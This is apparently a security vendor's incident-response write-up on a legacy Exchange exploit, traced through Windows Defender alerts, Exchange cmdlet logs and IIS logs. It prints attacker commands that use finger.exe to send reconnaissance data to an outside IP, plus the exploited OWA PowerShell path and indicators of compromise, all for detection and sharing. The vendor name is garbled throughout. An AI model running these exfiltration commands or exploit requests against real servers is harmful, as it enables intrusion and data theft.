






In November 2023, the –”∞…¥´√Ω team identified novel indicators of an attack where the threat actor used finger.exe (top portion illustrated in Figure 1) to exfiltrate reconnaissance information from an endpoint. Due to the novelty of the observed activity, –”∞…¥´√Ω analysts conducted a thorough analysis of the available data, documented and shared the findings internally, and then published a blog post to share those findings with the community.
In January 2024, a customer added the –”∞…¥´√Ω agent to an endpoint, and as soon as the agent began reporting in, –”∞…¥´√Ω SOC analyst Josh Allman noticed a legacy Windows Defender detection, what –”∞…¥´√Ω refers to as a ‚ÄúManaged Antivirus‚Äù (MAV) alert (illustrated in Figure 2) for a finger.exe command line sending a string of digits to the IP address 185.56.83[.]82, the same IP address associated with the November activity. The SOC identified the similarities in the indicators of attack, and shared the MAV alert with the threat intel team.

At this point, the –”∞…¥´√Ω agent had only been on the endpoint for a matter of minutes, and the MAV alert preceded the agent installation by almost two weeks. At the point the threat intel team accessed the endpoint information page in the –”∞…¥´√Ω portal, the agent had only been installed on the endpoint for 27 minutes.
Digging a bit deeper into data retrieved from the endpoint, –”∞…¥´√Ω threat intel analysts located the Windows Defender detection events within a timeline created from Windows Event Log data. These detection events identified a total of four command lines, three of which were base64-encoded PowerShell commands, the fourth was not encoded, and Windows Defender was successful in remediating all four commands.Ã˝
The first detected command, when decoded, was:
finger user@185.56.83[.]82

This was followed by an encoded PowerShell command that was a further-obfuscated PowerShell command, and then an encoded whoami command, which is illustrated in Figure 3.
The final command was not encoded PowerShell:
C:\Windows\System32\cmd.exe /c finger 42341@185.56.83[.]82
The time between Windows Defender identifying (Windows Defender/1116 event record) and taking action on (Windows Defender/1117 event record) was 17 seconds, more than enough time for the command to complete successfully. There was similar timing between the other commands detected by Windows Defender, and without access to the threat actor‚Äôs system, –”∞…¥´√Ω analysts proceeded with analysis and response assuming that they‚Äôd completed successfully.
The three base64-encoded PowerShell commands identified by Windows Defender also corresponded with event records from the C:\Windows\System32\winevt\Logs\MSExchange Management.evtx Event Log file, with source “MSExchange CmdletLogs“, and event ID 6. These event records contain, among other strings, XML-formatted data that includes the string ProcessStartInfo Arguments , followed by the encoded PowerShell.

Digging deeper, –”∞…¥´√Ω analysts located relevant data associated with the 185.56.83[.]82 IP address in the C:\inetpub\Logs\LogFiles\W3SCV1\u_ex240112.log file; specifically, POST requests with status code of 200, to the /owa/mastermailbox@outlook.com/powershell page (User-Agent: Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/105.0.5195.54+Safari/537.36) corresponded to the Windows Event Log records from both Windows Defender and MSExchange, occurring at the same time, creating an artifact constellation, and augmenting the timeline to validate findings. An excerpt of the web server log entry is illustrated in Figure 4.
Viewed together, this artifact constellation corresponds to the shared by Palo Alto Network‚Äôs Unit42 in December 2022. In their article, Unit42 attributed the discovery of the threat actor‚Äôs exploit code to –”∞…¥´√Ω‚Äô very own .Ã˝
The total time between the identified commands was under a minute, as illustrated in both the Windows Event Log data, and the web server logs. As there was no follow-on activity identified, it would appear that the commands detected were associated with a scan. –”∞…¥´√Ω analysts verified that the customer‚Äôs version of MSExchange had last been updated in September 2021, and following the confirmation of these findings, the customer was notified of the immediate need to update their MSExchange installation.
This incident illustrates how the previous identification and sharing of indicators of compromise led to swift identification and response to a legacy exploit that existed on an endpoint prior to the –”∞…¥´√Ω agent being installed. This demonstrates how –”∞…¥´√Ω doesn‚Äôt wait to protect the 99%, and will use whatever information is available to clearly and accurately identify an incident, and provide remediation steps.
185.56.83[.]82 - Source IP address for POST requests to the web server, as well as destination IP address for finger.exe commands.
MSExchange CmdletLogs/6 event records in the C:\Windows\System32\winevt\Logs\MSExchange Management.evtx Event Log file that contain the strings “System.Diagnostics”, "w3wp#MSExchangePowerShellAppPool", and “ProcessStartInfo Arguments”, followed by the base64-encoded PowerShell commands.
Web server logs (from the C:\inetpub\Logs\LogFiles\W3SCV1 folder, in this instance) containing POST requests to /owa/mastermailbox@outlook.com/powershell, the 185.56.83[.]82 IP address (source of request), and the User-Agent string Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/105.0.5195.54+Safari/537.36.
Initial Access - T1190 - Exploit Public-Facing Application
Execution - T1059.001 (PowerShell), T1059.003 (Windows Command Shell)
Persistence - T1078 (Valid Accounts; per , the threat actor had to first authenticate to the server prior to exploitation)
Get insider access to –”∞…¥´√Ω tradecraft, killer events, and the freshest blog updates.
